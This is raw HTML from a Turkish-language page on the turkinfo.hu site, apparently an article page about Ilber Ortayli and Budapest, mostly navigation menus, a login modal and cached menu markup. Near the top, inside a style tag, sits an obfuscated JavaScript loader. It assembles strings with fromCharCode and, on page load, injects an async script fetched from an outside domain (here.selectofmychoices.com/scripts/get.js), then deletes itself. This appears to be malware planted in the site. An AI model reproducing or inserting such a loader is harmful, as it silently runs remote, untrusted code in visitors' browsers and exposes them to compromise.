  <meta name="twitter:description" content="Macaristan Avrupa’nın özgün ve köklü bir ülkesidir. Macarlar da zihniyetleri itibarıyla ilginç bir halk. Bu milletin kökeni Volga-Oka boyundaki Başkırlara, İskandinavya’daki Finlilere ve Baltık’taki Estonlara kadar akrabalık ilişkileri ile bağlıdır. Bin yıllık Hıristyanlardır. Macaristan’ın apostoli"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-3824 single-format-standard cookies-not-set td-standard-pack ilber-ortayli-dunku-ve-bugunku-budapeste global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/ilber-ortayli-dunku-ve-bugunku-budapeste/guncel-tr/portreler/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 25.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/ilber-ortayli-dunku-ve-bugunku-budapeste/guncel-tr/portreler/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4054";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1014";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\">Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 